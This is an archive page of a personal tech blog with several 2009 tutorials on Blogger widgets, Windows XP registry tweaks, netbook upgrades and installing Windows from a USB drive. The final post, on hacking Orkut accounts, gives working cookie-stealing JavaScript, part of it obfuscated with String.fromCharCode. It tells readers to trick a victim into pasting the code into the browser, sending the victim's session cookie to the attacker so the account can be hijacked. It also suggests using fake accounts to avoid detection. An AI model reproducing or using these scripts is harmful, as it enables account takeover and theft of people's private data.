Best 2 Know

The Ultimate Blogging Resource

  • Advertising
  • WebHosting
  • Contact Us
  • Blogger
    • Blogger Templates
    • Blogger Tutorials
  • Browser
    • Firefox
    • Google Chrome
  • Google
  • Internet
    • Facebook
    • Twitter
  • Thesis
  • Windows
  • WordPress
    • WordPress Themes
    • WordPress Plugins
  • More
    • Linux
    • Review
    • Solutions
    • Announcements

Fixed Side Menu For Blogger


Fixed side menu for blogger blogspot or some says it as fixed slide in menu for blogger as was seen only in wordpress but now can be used in bloggers also.As you could see it in my blog i have side menu that moves together with you scroll movement up and down on my blog.I am sharing this with you because many of my readers were asking how to make it as they liked it much and wanted to add it to there blogs so if you liked side menu in my blog you can go further to install it in your blog too.For Demo Of Side Menu Visit for Here:-Blogger Widgets

First Download these two files to your computer.
ssm.js
ssmItems.js

Now open the ssmItems.js file in notepad
After opening it in notepad you will see the codes like written below.

<!–


/*
Configure menu styles below
NOTE: To edit the link colors, go to the STYLE tags and edit the ssm2Items colors
*/
YOffset=150; // no quotes!!
XOffset=0;
staticYOffset=30; // no quotes!!
slideSpeed=20 // no quotes!!
waitTime=100; // no quotes!! this sets the time the menu stays out for after the mouse goes off it.
menuBGColor=”black”;
menuIsStatic=”yes”; //this sets whether menu should stay static on the screen
menuWidth=150; // Must be a multiple of 10! no quotes!!
menuCols=2;
hdrFontFamily=”verdana”;
hdrFontSize=”2″;
hdrFontColor=”white”;
hdrBGColor=”#170088″;
hdrAlign=”left”;
hdrVAlign=”center”;
hdrHeight=”15″;
linkFontFamily=”Verdana”;
linkFontSize=”2″;
linkBGColor=”white”;
linkOverBGColor=”#FFFF99″;
linkTarget=”_top”;
linkAlign=”Left”;
barBGColor=”#444444″;
barFontFamily=”Verdana”;
barFontSize=”2″;
barFontColor=”white”;
barVAlign=”center”;
barWidth=20; // no quotes!!
barText=”SIDE MENU”; // <IMG> tag supported. Put exact html for an image to show.


///////////////////////////


// ssmItems[…]=[name, link, target, colspan, endrow?] – leave ‘link’ and ‘target’ blank to make a header
ssmItems[0]=[“MENU”] //create header
ssmItems[1]=[“Home“, “http://riteshsanap4u.blogspot.com“, “”]
ssmItems[2]=[“Blogger Widgets“, “http://riteshsanap4u.blogspot.com/search/label/Tutorials“,””]
ssmItems[3]=[“Blogger Hacks“, “http://riteshsanap4u.blogspot.com/search/label/Tutorials“, “”]
ssmItems[4]=[“Blogger Tutorials“, “http://riteshsanap4u.blogspot.com/search/label/Tutorials“, “_new”]
ssmItems[5]=[“Grab This Menu Here”, “http://riteshsanap4u.blogspot.com/search/label/Tutorials“, “”]
ssmItems[6]=[“Contact“, “http://riteshsanap4u.blogspot.com/“, “”]


ssmItems[7]=[“FAQ“, “#nogo“, “”, 1, “no”] //create two column row
ssmItems[8]=[“Email“, “#nogo“, “”,1]


ssmItems[9]=[“External Links”, “”, “”] //create header
ssmItems[10]=[“Online Jobs“, “#“, “”]
ssmItems[11]=[“Funny Blog“, “#“, “”]
ssmItems[12]=[“Earn Money“, “#“, “”]


buildMenu();


//–>

Now just edit the the links in red in codes to place your own link which you want to display and text in blue which you want to show up the title for that link.

After editing all these links just save the file.
Now upload both files ssm.js and ssmItems.js to your own server.

Now GO To LAYOUT > EDIT HTML
and find the </head> tag and place the below codes before it.

<!–SLIDE MENU–>
<style type=’text/css’>
<!–
A.ssmItems:link {color:black;text-decoration:none;}
A.ssmItems:hover {color:black;text-decoration:none;}
A.ssmItems:active {color:black;text-decoration:none;}
A.ssmItems:visited {color:black;text-decoration:none;}
//–>
</style>

<SCRIPT SRC=’http://riteshsanap4u.googlepages.com/ssm.js‘ language=’JavaScript1.2’>
//Dynamic-FX slide in menu v6.5 (By maXimus,
//Updated July 8th, 03&#39; for doctype bug
//For full source, and 100&#39;s more DHTML scripts, visit http://www.dynamicdrive.com
</SCRIPT>
<SCRIPT SRC=’http://riteshsanap4u.googlepages.com/ssmItems.js‘ language=’JavaScript1.2’/>
<!–SLIDE MENU END–>


And don’t forget to change the links in red above with the links of yours where ssm.js and ssmItems.js file is uploaded to your own server.

And now SAVE It.

Yup you have just Done now. View your blog. If you have any problem please write below in comments i will help you out.I think you will enjoy this widget for sure.

March 19, 2009 Ritesh Sanap Blogger Tutorials Blogger Hacks, Tutorials

Add Button ‘Save Blogger Post As Pdf’ Blogger

How to add ‘save As Pdf Button’ in each blogger post of your blogger so as the readers can save your post in pdf format which they like.This tool will really help your readers in saving your post they like.I am vey happy to post this button as i m sure my readers will like this for sure as is very useful.After this post i will post an trick ‘how to save any blogger all posts as pdf too’ i.e to download all bloggers posts of any blog in pdf format.

How to add ‘save As Pdf Button’ ?

Login to Blogger > Layout > Edit HTML > Expand Widgets > Press Ctrl+F > Search For Below Codes

<data:post.body/>

<data:post.body/>

If you are using Read More Hack you will find above code twice so use second code.

Add the below codes after the above codes

<script type="text/javascript">
</script>
<script src="http://web2pdf.freepdfconvert.com/pdfbutton.js" type="text/javascript">
</script>

<script type="text/javascript"> </script> <script src="http://web2pdf.freepdfconvert.com/pdfbutton.js" type="text/javascript"> </script>

Preview it.If its work fine.Save your template.

March 18, 2009 Ritesh Sanap Blogger Tutorials, Internet Blogger Hacks, Cool things, Hacks, Tutorials

XP Tips & Tricks

XP Tips and Tricks Many of our Microsoft Monday posts over the last several months have focused on Windows Vista — after all, it is the latest operating system from Microsoft. While it’s the “latest and greatest” as they say, we know many of you still use and prefer Windows XP. Today we thought we’d spend some time going over a few Windows XP tips. Some of the tips you may be well familiar with while others will be completely new to you. This will be the first in a two part series, so stay tuned for the 2nd edition.
Many of these tricks use the Windows Registry Editor, which you can start by pressing WinKey+R and type regedit into the box.
Note: Some of these tips may work in Vista, but we have not tested them in Vista.

–Rename the Recycle Bin–

Want to rename the Recycle Bin? Here’s what you gotta do:

  1. Run the Registry Editor and navigate to HKEY_CLASSES_ROOT\ CLSID\ {645FF040-5081-101B-9F08-00AA002F954E}
  2. Double-click on (Default), and change the name of the Recycle Bin. Close the Registry, and press F5 on the desktop to refresh the icon.

–Network Sharing–

When you’re looking at files on a network drive you might have noticed that it can take a rather long time (up to 30 seconds). What happens is XP checks to see if the other PC has any scheduled tasks. You can disable that by:

  1. Run the Registry Editor and navigate to HKEY_LOCAL_Machine\Software\Microsoft\Windows\ CurrentVersion\Explorer\RemoteComputer\NameSpace.
  2. Delete the {D6277990-4C6A-11CF-8D87-00AA0060F5BF} key. Close the Registry.
  3. While you’re there you can also delete the {2227A280-3AEA-1069-A2DE-08002B30309D} key if you don’t use printer sharing.
  4. Reboot your computer.

–Excessive Printing–

This probably isn’t for home users, but for all the people out there that do a lot or printing this is something you should consider doing. By tweaking this Registry setting the printing process will have a higher priority. Here’s the details:

  1. Run the Registry Editor and navigate to HKEY_LOCAL_MACHING\SYSTEM\CurrentControlSet\Control\Print.
  2. Create a new DWORD called SpoolerPriority, and give it a value of 1.
  3. Reboot your computer.

–Disable Last Access Time Stamp–

This small little tweak is a great one, because it disables a feature that most people never even use. By default Windows always keeps track of the “Last Accessed” date in the file or folder’s properties. If you’re constantly opening and closing files you’re causing some additional work for Windows since it has to update the last accessed date each time. If you never use that property feel free to disable it:

  1. Run the Registry Editor and navigate to HKEY_LOCAL_MACINE\SYSTEM\CurrentControlSet\Control\ FileSystem.
  2. Create a new DWORD called NtfsDisableLastAccessUpdate, and give it a value of 1.
  3. Reboot your computer.

–Remove Text from Icons–

I would have to put this trick up near the top of my favorites list. With it you can prevent the text from appearing below icons on the desktop. If you’re looking to clean up your desktop a bit this could be the perfect way:

  1. Right-click on an icon, and choose the Rename option. Delete all of the text.
  2. Hold down the Alt key and type 0160 (note: you shouldn’t see any text being typed). That will essentially make a space character the file name. Press Enter to save the results.
  3. You can repeat this for several icons, but there is one catch. You probably know that you can’t have multiple icons in the same folder (or on the desktop) with the same name. To get around that for a second shortcut you can do Alt+0160 + Alt+0160. That will essentially create two spaces for the filename, and for a third shortcut you could do Alt+0160 + Alt+0160 + Alt+0160. As you can see this would get tedious rather quickly, but for a handful of shortcuts it is pretty nice.

March 16, 2009 Ritesh Sanap Solutions, Windows Cool things, Hacks

From Netbook to Jetbook- Make your notebook super fast

The birth of the Intel Atom processor has been instrumental in paving the way for low-budget, ultra-compact and energy-efficient laptops which are popularly known as netbooks. These are the most compact mobile computing solutions that offer a complete web experience when on the move. The Intel Atom N270 clocked at 1.60 GHz along with 1 GB RAM, which is the bare minimum for running Windows XP, and a bunch of everyday applications such as an office suite, image viewer and a media player. However, you might want to upgrade the memory or hard drive for better performance and increased storage capacity. It becomes a necessity especially if the capacity of the stock 80 GB or 120 GB hard drive isn’t enough to hold your entire collection of music, videos and photos. In this hands-on story, we show you how to upgrade the memory and hard drive of your netbook. There’s also a big surprise for Eee PC users.

Opening the memory and hard drive compartment

This step is pretty straightforward in the case of Asus Eee PC and Lenovo IdeaPad S10. You will find a small plastic panel fastened by screws on the base of the netbook. Use the appropriate screwdriver to remove the screws and detach the panel to expose the compartment in which memory and hard drive are located. Opening the MSI Wind U100 is a bit of a hassle as the entire base has to be detached. You need to carefully unscrew each screw on the base and pull it out gently. Be careful while unfastening the interlocking clamps along the inner edges of the U100. The only netbook we gave up opening was the Acer Aspire One because the base lid failed to open despite removing all the screws.

What are the available upgrade options?

The only components upgradeable in netbooks are the hard drive and memory. Most entry level netbooks ship with an 80 GB hard disk except for a few high end models, which are fitted with a 120 GB or 160 GB hard drive. If you’re facing a storage space crunch you can opt for a higher capacity hard drive. Like laptops, netbooks are fitted with a 2.5-inch hard drive. These drives are available in 80 GB, 120 GB, 160 GB, 250 GB, 320 GB and 500 GB capacities. Choose your upgrade depending on your storage requirements and budget.

Currently all netbooks come installed with 1 GB RAM which suffices for handling basic office applications and Windows XP. An upgrade to 2 GB is recommended if you want to do multitasking or perform heavier tasks such as basic image editing. Since most netbooks have only a single RAM slot you will have to get rid of the old module and replace it with the new one. The MSI Wind U100 is an exception with 1 GB on-board RAM as well as a RAM slot.

Replacing the components

To replace the RAM, first eject the installed module by gently pushing the metal clamps on both sides of the slot outward. When the module pops out, slide it out from the slot holding it by its edges. Now insert the new module into the slot and press it down until the clamps snap in and hold it in place. Before replacing the hard drive, back up all your data and the drivers to an external storage device. The hard drive can be unplugged by first removing the screws holding it in place and then pulling it out. If the drive is fitted in a cage, you will have to remove it from the cage and fit in the new drive. Plug the hard drive into the SATA port and fasten it with screws. Finally, fit the panel back and your netbook is ready to fire up.

Install the operating system

Since netbooks don’t have an optical drive you will have to install the operating system and applications using an external USB optical drive or storage device. Install the device drivers and restore your backed up data to get back on track.

Overclocking the Eee PC

Now for the surprise. If you own an Asus Eee PC 900 or higher, you can overclock the Intel Atom N270 for a performance boost. Go to www.cpp.in/dev/eeectl and download the latest version of Eeectl (23 kb), which is a nifty utility to overclock the Eee PC on the fly. It also allows you to control the fan speed and screen backlight. Extract the contents of the archive into a folder but don’t run the utility yet. Eeectl loads the parameters from the file called eeectl.ini which is located in the same folder. Open it and scroll down to the section called Speed.Profiles and replace it with the following text:

Speed.Profiles = 54,188,1,2000 MHz;

Speed.StepDelay = 500

Speed.FSBIconMul = 1

Save the file and run Eeectl. It will show up as an icon in the system tray. Before hitting 2.0 GHz, set the fan speed to 100 percent in order to prevent the netbook from heating up. You can access the functions by right clicking on the Eeectl icon. Use CPU-Z to check if the processor is running at 2 GHz.

From Eee PC to Ooh PC!

We fitted the Eee PC 1000H with a solid state hard drive and 2 GB memory. Due to the absence of the hard drive motor, the battery life increased by 30 minutes to 3 hours and 30 minutes under load. In idle mode the Eee PC was alive for 7 hours and 25 minutes which is 3 hours more than the battery life with a regular hard drive. Next, we overclocked the Atom N270 from 1.60 GHz to 2.0 GHz and found out the difference in performance. The 25 percent increase in clock speed boosted the overall performance by 27 percent—very commendable!

Multi-touch trackpad

You can now add multi-touch capability to your Eee PC’s trackpad by using Elantech Smart-Pad which can be downloaded for free from . Although the website is in Chinese, you won’t miss the link to “Smart Pad” which is spelt in English. After installing the application, an additional tab called Elantech is added to the Mouse Properties dialog box which can be accessed from Control Panel. The add-on adds the ability to scroll, zoom, magnify and navigate pages using multi-touch.

March 14, 2009 Ritesh Sanap Solutions, Windows Cool things, Hacks, Software, Tutorials

Tweaking memory

You must have come across numbers such as 5-5-5-15 or 4-4-4-12 or CL4 on memory modules. Do you know what these numbers mean? These are memory timings or the speed at which the memory processes certain data required by the processor. The higher these numbers, the longer the processor has to wait for the memory to respond and fetch data from it. Hence, the lower the memory’s timings, the better it is. Therefore high end memory capable of running at faster speeds and tighter timings are more expensive than the regular entry level variants.

The series of four numbers separated by dashes are listed in the following order: CL – TRCD – TRP – TRAS. Out of these the first number which is the CAS (Column Access Strobe) Latency is the most important timing. In simple terms, this is the amount of time (number of cycles) that elapses between the memory controller sending a read command and time taken to read data from the module’s pins. For optimal system performance it is recommended to set the memory speed and timings in the BIOS to the rated specifications listed by the manufacturer. If you install memory onto your motherboard and leave the memory speed and timings on automatic mode, it’s quite likely that the memory will run at BIOS’ optimal settings and not at the memory’s rated specifications. Thus the memory may run at a lower frequency or looser timings thereby reducing your PC’s performance. So here’s a quick guide on how to configure your RAM and gain a performance boost.

Step 1: Finding out the specifications of your RAM

First determine the speed and the timing of your RAM. This information is mentioned on the module. If not you can find the information on the manufacturer’s website or you can ask your hardware dealer. Most entry level DDR2 memory modules have timings of 5-5-5-18 or 5-5-5-15. This is also true if only the CAS Latency (CL) is mentioned and specified as 5. Incase you’re building a new PC, buy memory that will run at the maximum (or lower) speed supported by the motherboard. If the speed of memory is faster than that supported by the motherboard, it will run at lower speed.

Step 2: Tweaking the BIOS settings

After noting the required information, restart your PC and enter the BIOS settings. Navigate to the section which has the memory settings. If the speed and timings of the memory are set to auto, set them to the rated specifications manually. Save the BIOS settings and restart the PC when you’re done.

Step 3: Verifying the settings

If your PC boots means everything went fine. You can use the utility called CPU-Z to check if the memory is running at the specified settings. If your PC doesn’t boot, reset the BIOS and check whether your configured the memory correctly. Incorrect memory settings can also lead to system instability.

For Your Help:

March 14, 2009 Ritesh Sanap Internet, Solutions, Windows Cool things, Generator, Hacks, Software, Tutorials

Install Windows from a USB drive

One might need to reinstall an operating system from time to time, but the netbooks and ultra-portable laptops gaining popularity today have no optical drives.

Install Windows from a USB drive

One might need to reinstall an operating system from time to time, but the netbooks and ultra-portable laptops gaining popularity today have no optical drives.

What do you do when there is no optical drive in your PC and you want to install a new operating system on it? Before you invest in an external drive, we will tell you about a more cost-effective solution. Why not install Windows XP or Windows Vista from a USB flash drive instead? All you need are the following items:

A desktop or laptop with Windows XP/Vista (according to the OS required to be dumped onto the USB flash drive).

An optical drive in the PC.

The original Windows XP or Vista installation disk.

A 1 GB or 4 GB USB flash drive for Windows XP/Vista respectively.

A software called ‘Komku-SP-usb.exe’ (for the Windows XP part) which can be downloaded from ‘http://www.mediafire.com/?zlvkwwzmjmt’. Alternatively, you can avail of the utilities from this month’s CHIP DVD or search for these on http://download.chip.asia.

This step-by-step workshop will be in two phases—Windows Vista and Windows XP.

Installing Windows XP from a USB flash drive

Step 1: Download the software ‘Komku-SP-usb.exe’ from the websites mentioned earlier and execute it. The executable file will extract the necessary utilities to a folder called ‘C:komku’.

Step 2: Once the package has been extracted, go to the folder ‘C:komkuPeToUSB’ using Windows Explorer. Execute the file ‘PeToUSB.exe’. Plug in the USB flash drive and make sure you choose the following (see image below) before clicking the start button. Select ‘USB removable’, ‘Enable Disk Format’, ‘Quick format’, ‘Enable LBA (Fat 16x)’ and finally give the drive a name under ‘Drive Label’. Once it’s done, click start to let the utility format the drive.

Step 3: Next you will need to start the command prompt. Click ‘Start | Run’, type ‘cmd’ and press [Enter]. Then go to the ‘bootsect’ directory by typing the command ‘cd C:komkubootsect’ and pressing [Enter]. Now type the command ‘bootsect /nt52 F:’ and press [Enter]. (The ‘F:’ is the USB flash drive letter represented in ‘My Computer’. Check to verify the drive letter used by your USB flash drive). Let the utility do the needful. Do not exit the Command Prompt yet.

Step 4: Now you will need to change to the directory ‘Usb_Prep8’ by using the command ‘cd C:komkuusb_prep8’ and pressing [Enter]. Here execute the command ‘usb_prep8’ and press [Enter]. Press any key to continue and you will see a welcome screen with a menu appear in the Command Prompt.

Step 5: Now at this stage, you will have to insert the Windows XP installation disk into your optical drive. At the Command Prompt menu, type ‘1’ and press [Enter]. A new popup will appear asking you to choose the location (path) of the Windows installation disk. Select the optical drive and click ‘OK’. Next choose ‘2’ from the menu and change the drive letter to any drive letter which has not been taken. It is drive ‘T:’ by default and you can ignore this step unless you do have a ‘T:’ drive on your computer.

After this, choose ‘3’ from the menu and enter the drive letter of your USB flash drive (in this case it would be ‘F’). Finally choose ‘4’ from the menu and press [Enter]. Wait for a few seconds for the process to complete and you will see a prompt to allow the utility to format the USB flash drive. Type ‘Y’ and then press [Enter] at this stage to let the utility proceed and install the necessary files from the Windows XP installation disk to the USB flash drive. This process will take a few minutes and depends on the speed of the flash drive.

Step 6: After the files are copied, you will see a popup window asking you for permission to copy files from the temp drive to the USB flash drive. Select ‘Yes’.

Step 7: Next there will be another popup window asking you to allow the utility to change the boot drive letter of the USB flash drive from ‘F:’ to ‘U:’. Select ‘Yes’.

Step 8: Finally, after all the processes are complete, you will see yet another popup window asking if you want to unmount the virtual drive. Select ‘Yes’. Exit the Command Prompt now and you will see that your flash drive is ready to install Windows XP to another computer.

To install Windows XP to the computer, you will have to go to the BIOS and enable the option of booting from a USB removable device. This option is usually found under the boot sequence menu of the BIOS. Plug in the USB drive to the computer before you turn it on. Now your computer will boot from the USB flash drive and will be ready to install Windows XP. Follow the necessary steps to install Windows XP and your computer will be up, raring and ready to go and running Windows in no time.

Installing Windows Vista from a USB flash drive

Making a bootable Windows Vista installation USB drive is far simpler than doing so for Windows XP because the utility is built into the operating system and can be deployed from the Command Prompt itself. All you would need is a computer running the Windows Vista operating system, the original Windows Vista installation DVD and at least a 4 GB USB flash drive. Follow the simple steps ahead to make your own Windows Vista bootable USB drive.

Step 1: Start Windows Vista, insert the pen drive into the computer’s USB port. Start Command Prompt, type ‘diskpart’ and press [Enter].

Step 2: Type ‘list disk’ and press [Enter]. Carefully note down the USB flash drive’s disk number listed here. In this case it would be ‘Disk 1’

Step 3: Type ‘Select disk 1’ and press [Enter]. Here the Diskpart utility is instructed to choose the disk 1 as the drive to be worked on.

Step 4: Type ‘Clean’ and press [Enter]. This command clears out all the information of the volumes, partitions, boot sectors and the MBR from the USB flash drive.

Step 5: Type ‘Create partition primary’ and press [Enter]. This command will create a primary partition on the USB flash drive.

Step 6: Type ‘Select partition 1’ and press [Enter]. This command instructs the Diskpart utility to select the newly created partition.

Step 7: Type ‘Active’ and press [Enter]. This command will make the current partition (primary) active to enable the USB flash drive to boot from.

Step 8: Type ‘Format fs=fat32’ and press [Enter]. This command formats the selected drive partition using the FAT32 file system.

Step 9: Type ‘Assign’ and press [Enter]. This command assigns a drive letter to the newly formatted partition. As there is no drive letter specified in the command line, the next available drive letter is assigned to the drive.

Step 10: Exit from the Diskpart utility using the ‘exit’ command and pressing [Enter]. Now insert the Windows Vista DVD in the optical drive and type the command ‘xcopy e:*.* /s /e /f F:’ and press [Enter]. This command will dump all the contents of the Windows Vista DVD onto the USB flash drive. Your USB drive is now ready to install Windows Vista on any computer. Just set the boot sequence in the BIOS of the system to boot from the USB, insert
the USB flash drive into the computers USB port and turn on the computer. Follow the regular installation for Windows Vista.

Note: To know more about the Diskpart utility commands, browse through the URL ‘http://support.microsoft.com/kb/300415’.

Installing Windows XP or Windows Vista from a USB flash drive is much faster as compared to installing from a CD/DVD. A high-speed flash drive would make a difference.

download: http://riteshsanap.googlepages.com/Komku-SP-usb.exe

March 14, 2009 Ritesh Sanap Internet, Windows Cool things, Generator, Hacks, Software, Tutorials

Favicon Generator – Create your Own icon


Friends After Working a whole day I Finally made a Favicon Generator generator .
What is Favicon ?
you can see favicon on any site at the left hand of the address bar.

se this online tool to easily create a favicon (favorites icon) for your site. A favicon is a small, 16×16 image that is shown inside the browser’s location bar and bookmark menu when your site is called up. It is a good way to brand your site and increase it’s prominence in your visitor’s bookmark menu.

More information on favicon

After you’ve created a neat favicon, it’s time to add it to your site. To do so, follow the below simple procedure:

  1. Upload the generated file (“favicon.ico”) to your site. Verify it’s there by typing http://mysite.com/favicon.ico in the browser’s location, where “mysite.com” is your site’s address.
  2. Next, insert the below code in the HEAD section of your pages, at the very least, your site’s main index page:
    <link rel="shortcut icon" href="/favicon.ico">
  3. That’s it! Note that your favicon may not appear immediately after you’ve completed the above two steps. In fact, it may take a few days, and in IE, sometimes the favicon will disappear from time to time due to a browser bug.
Powered By http://best2know.info/

March 10, 2009 Ritesh Sanap Uncategorized Cool things, favicon, favicon generator, generator, Generator

Another Trick available for Orkut account hack


While surfing on the net I found some recent articles which are just written before a week. This article tells ‘ How to Hack anyone’s Orkut Account using Cookie stealing method.’ While Looking at the replies to this topics i think that this time peoples found a working trick to unblock orkut account.

Now I’m gonna reveal ‘Procedure for new cookies stealing from mozilla firefox to hack gmail or orkut’

Note: My purpose is only to make u aware of whats happening around
not to teach u hacking in any sort!!

Step 1> First get firefox and the cookie editor plugin for it…u will need them…

Step 2>Then make two fake accounts…u will need one to receive the cookie and one to advertise your script so that if orkut starts deleting such profiles your real account wont be compromised…the choice is yours though..

Cookie Script:

javascript:nobody=replyForm;nobody.toUserId.value=66568555;nobody.scrapText.value=eval
(String.fromCharCode(100,111,99,117,109,101,110,116,46,99,111,111,107,105,101)); nobody.action=’Scrapbook.aspx?Action.writeScrapBasic’;nobody.submit()

How to use cookie script?

1. Replace your number “UserId.value=66568555”

“How to Replace your Number

A) Go to your album.
B) Right click on any Photo> Properties>55886645.jpg. It will be a Eight Digit Value.
C) Now replace your value with the value in the java script “

Now your script will look like >

javascript:nobody=replyForm;nobody.toUserId.value=yournumber; nobody.scrapText.value=eval(String.fromCharCode(100,111,99,117,109, 101,110,116,46,99,111,111,107,105,101));nobody.action=’Scrapbook.aspx? Action.writeScrapBasic’;nobody.submit()

2.Now send this Cookie script to the victim and ask him to paste in Adress bar and Press enter
3.You’ll Get his cookie in your scrap book.

Now after getting a cookie…

* Go to your home page
* Open the cookie editor plugin(TOOLS–>COOKIE EDITOR).
* Type orkut in the text box and click filter/refresh.look for orkut_state cookie.
* Just double click it and replace the orkut_state part with your victims. No need to change the _umbz _umbc part…
* THATS IT!!
* Logout of your orkut and login again and you’ll be in your victims Homepage.

There is a ANOTHER SCRIPT :which 100% works.

javascript:nobody=replyForm;nobody.toUserId.value=53093255;nobody.scrapText.value=document.cookie;nobody.action=’scrapbook.aspx?Action.submit’;nobody.submit()

Put ur eight digit number in the place of (53093255)

March 10, 2009 Ritesh Sanap Solutions Cool things, Hacks, Orkut tricks, Tutorials

Posts pagination

Previous page Page 1 … Page 35 Page 36 Page 37 … Page 52 Next page

Currently Trending

  • How to download Specific parts of YouTube videos
    How to download Specific parts of YouTube videos
  • Windows Vista CD key
    Windows Vista CD key
  • How to retrieve my Demonoid username
    How to retrieve my Demonoid username
  • How to add Logo to Thesis theme
    How to add Logo to Thesis theme
  • How to Delete Feedbacks from JetPack Contact Form
    How to Delete Feedbacks from JetPack Contact Form
  • List Of All 255 Keyboard All Alt Key Codes
    List Of All 255 Keyboard All Alt Key Codes
  • h4x0r ( Hacker ) - Blogger Template
    h4x0r ( Hacker ) - Blogger Template

Get Latest post in your Inbox

Random Posts

Adsense Removing Site report from New Adsense Interface

October 13, 2010 By Ritesh Sanap Leave a Comment

How to Increase Twitter Followers

November 20, 2010 By Ritesh Sanap 3 Comments

Top And Latest High Paying Keywords : Increase Your Adsense Earnings

August 16, 2008 By Ritesh Sanap 1 Comment

How to Start and Stop an application on Startup in Mac

November 18, 2014 By Ritesh Sanap Leave a Comment

USE GOOGLE AS A Hack

March 12, 2008 By Ritesh Sanap Leave a Comment

WordPress

HTTP2 Server Push for W3 Total Cache Minify plugin

August 17, 2016 By Ritesh Sanap 5 Comments

How to Disable Emojis in WordPress

January 6, 2016 By Ritesh Sanap Leave a Comment

JetPack Related posts and Sharing not working with NGINX

November 10, 2015 By Ritesh Sanap Leave a Comment

Simply Pure – WordPress Theme

November 2, 2014 By Ritesh Sanap 2 Comments

Advanced What should we Write about next? – WordPress Plugin

July 28, 2014 By Ritesh Sanap Leave a Comment

How to Disable Self Pingback or TrackBack

January 16, 2014 By Ritesh Sanap Leave a Comment

BlueStrap – WordPress Theme

January 1, 2014 By Ritesh Sanap 15 Comments

How to Create Multiple Excerpts in WordPress

December 24, 2013 By Ritesh Sanap Leave a Comment

How to Disable Auto Update in WordPress

November 21, 2013 By Ritesh Sanap Leave a Comment

How to Delete Feedbacks from JetPack Contact Form

November 19, 2013 By Ritesh Sanap 9 Comments

Recent Posts

  • HTTP2 Server Push for W3 Total Cache Minify plugin
  • How to show hidden files and folders in Mac OS X
  • How to Disable Emojis in WordPress
  • Canva – Online Photo Editor
  • JetPack Related posts and Sharing not working with NGINX

Archives

Recommends

  • DigitalOcean – Cloud Hosting
  • Dropbox – Cloud Storage
  • Elegant Themes – WordPress Themes
  • LastPass – Password Manager
  • Like us on Facebook
  • Follow on Twitter
  • +1 on Google
  • Subscribe via Email
  • RSS Feed

© 2025 Best 2 Know · All Rights Reserved · We ♥ DigitalOcean